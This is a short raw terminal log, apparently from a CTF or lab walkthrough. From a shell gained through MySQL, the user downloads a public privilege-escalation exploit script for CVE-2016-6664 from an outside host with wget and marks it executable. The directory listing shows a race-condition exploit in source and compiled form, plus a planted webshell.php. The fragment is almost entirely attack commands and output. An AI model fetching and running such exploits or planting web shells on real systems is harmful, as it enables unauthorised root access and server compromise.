 mysql_suid_shell.MYD-4.3$ wget http://legalhackers.com/exploits/CVE-2016-6664/mysql-chowned.sh
--2018-07-02 02:19:35-- http://legalhackers.com/exploits/CVE-2016-6664/mysql-chowned.sh
Resolving legalhackers.com (legalhackers.com)... 45.33.72.243
Connecting to legalhackers.com (legalhackers.com)|45.33.72.243|:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5799 (5.7K) [text/x-sh]
Saving to: 'mysql-chowned.sh'
100%[======================================================================================>] 5,799 --.-K/s in 0s
2018-07-02 02:19:36 (154 MB/s) - 'mysql-chowned.sh' saved [5799/5799]
mysql_suid_shell.MYD-4.3$ chmod 777 mysql-chowned.sh
mysql_suid_shell.MYD-4.3$ ls
LICENSE index.php mysql-chowned.sh mysql-privesc-race.c test.php
README.md logo.png mysql-privesc-race phpinfo.php webshell.php